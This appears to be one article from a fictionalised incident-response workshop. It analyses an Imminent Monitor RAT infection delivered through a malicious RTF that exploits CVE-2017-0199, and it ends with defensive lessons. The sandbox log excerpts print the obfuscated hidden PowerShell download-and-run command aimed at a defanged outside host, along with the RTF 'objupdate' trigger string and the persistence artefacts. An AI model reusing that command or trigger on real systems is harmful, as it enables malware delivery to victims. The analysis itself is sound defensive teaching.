Articles from the series “Case study: “Imminent RATs”: [1] [2] [3]
Note: This is a fictional story; the characters and situations are not real. The only real thing is the technological part, which is based on a mixture of work done, experiences of other colleagues and research carried out.
These articles are part of a basic incident response workshop. Therefore, there are things that could be done more efficiently and elegantly… but the idea was to do them in a simple way so that they were easy to understand. And like any good practical workshop, you can follow it step by step: you can download a Remnux virtual machine with everything you need for the workshop here (for VMWare) or here (.ova format))
Additional analysis
The incident was practically solved in the previous article, but we still have some doubts in the pipeline:
- What actions did the malware perform on the system?
- What type of malware is it?
To get out of doubts we execute the document in a specially tuned virtual machine with anti-VM measures, which also has Noriben and Sysmon installed. In addition, we capture the outgoing traffic with WireShark to have as complete a view as possible of what the malware does.
[Note: You can download the results of the three tools here].
Here is a summary of the most relevant malware activity seen by Noriben:
- We observe how Word was launched:
CreateProcess WINWORD.EXE 3744 %ProgramFiles%\Microsoft Office\Office14\WINWORD.EXE
- Word makes a TLS connection against a[.]doko[.]moe:
Network TCP Send WINWORD.EXE 3744 185.83.215.16:443
- Word creates the .hta in a temporary directory:
CreateFile WINWORD.EXE 3744 %LocalAppData%\Microsoft\Windows\Temporary Internet Files\Content.IE5\Z5QR0F05\svqxtm[1].hta
- The .hta is executed by mshta.exe, and an additional connection to a[.]doko[.]moe is observed. A powershell instance is launched.
CreateProcess mshta.exe 1236 "%WinDir%\system32\cmd.exe PoWerSHEll.exE -EX ByPASs -noP -w hIdDeN (NeW-oBJEcT SySTEm.NeT.wEbcLIenT).DownLOADfIlE('https://a[.]doko[.]moe/gabkrj[.]jpg') Network TCP Send mshta.exe 1236 185.83.215.16:443 - The script creates the file “test 02.exe”, connects again to the domain a.doko.moe and launches it.
CreateFile powershell.exe 3456 %LocalAppData%\Temp\test 02.exe Network TCP Send powershell.exe 3456 185.83.215.16:443 CreateProcess powershell.exe 3456 %LocalAppData%\Temp\test 02.exe
- The “test 02.exe” executable creates the file vfggggg.exe and launches it through an instance of explorer.exe
CreateFile test 02.exe 1392 %AppData%\vfggggg.exe CreateProcess test 02.exe 1392 %WinDir%\System32\explorer.exe /c select CreateProcess explorer.exe 1132 %AppData%\vfggggg.exe
- The malware creates a persistence in the registry and creates the directories in which it will store the information registered by the keylogger function:
RegSetValue vfggggg.exe 3208 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dttrgsdcd CreateFile vfggggg.exe 2072 %AppData%\Imminent\Monitoring\network.dat CreateFile vfggggg.exe 2072 %AppData%\Imminent\Monitoring\system.dat
In this case, we do not have connections with the second domain (possibly for having stopped Noriben ahead of time). Wireshark (which has been running for a longer time) does show us connection with the dankleo01[.]chickenkiller[.]com domain:

Sysmon corroborates in great detail (especially with EventID 1,3 and 11, for the creation of processes, network connections and files) the information provided by Noriben.
As for the type of malware, there is no need to undertake a reversing analysis, an Internet search using some feature strings allows us to find the following information:
https://www.safer-networking.org/2017/manual-removal-guide-for-rat-imminent-2/ https://itsjack.cc/blog/2016/01/imminent-monitor-4-rat-analysis-a-glance/ https://itsjack.cc/blog/2016/03/imminent-monitor-4-rat-analysis-further-into-the-rat/ https://imminentmethods.net/purchase/
Apparently, our malware is a RAT (Remote Administration Tool), a tool that allows the attacker to take control of our computer. According to the company that sells it (in our case 99% will be a pirated version), Imminent allows, among other things, to extract passwords from different browsers, record with the webcam or act as a keylogger.
We only have to check that the problem is solved by applying the corresponding patch (in our case, KB3178710). We install it on our virtual machine and replicate the execution of the malicious document again.
[Note: You can download the results of all three tools with the patch applied here].
With the equipment patched up… the connection to a[.]doko[.]moe is still made! WTF?! We can see there is no second connection to chickenkiller[.]com, and the Powershell is not actually launched. However, the download of .hta does occur.

To find an answer to this enigma, we have to inquire about the operation of the exploit. In this article, our colleagues from HackPlayers explain it perfectly:
http://www.hackplayers.com/2017/04/explotacion-practica-de-cve-2017-0199.html
If you look at step 6, the attackers have modified the RTF to add the string “objupdate”:
\\object\\objautlink\\objupdate\\objw5816
The objupdate control is very sibylline, as it implies the object has to be updated before it is displayed. And since the content is on an external link, it generates the connection (and independently of any interaction by the user as an extra bonus). In this case, the connection generates the download of the .hta that had to be executed by the exploit (which could not be exploited when the vulnerability was patched).
Learnt lessons
The incident was light and ended without making an impact on the Organization, but it left some food for thougths:
- The malware was getting smarter and smarter: it managed to bypass both the server and the computer’s antivirus, and it also managed to dodge the proxy and the firewall with blissful happinness.
- The .hta are not necessary in 99.99% of the cases: block them with extreme prejudice.
- Patches are vital to an Organization’s IT health. Deploy them with discipline and do not even miss one that’s important.
- Users must be made aware. In many cases, they are the Organization’s last line of defense.
- Patches come in three types: individual, safety pack and complete pack. All three should be reviewed before determining whether a patch is installed or not.
- RTFs are loaded by the devil, and they do very strange things. Keep an eye on them.
A RAT, even if it is old, it is always a serious thing. Watching out so rats do not “enter” your Organization is necessary, because nobody likes to have to “deRATize” … until next time!
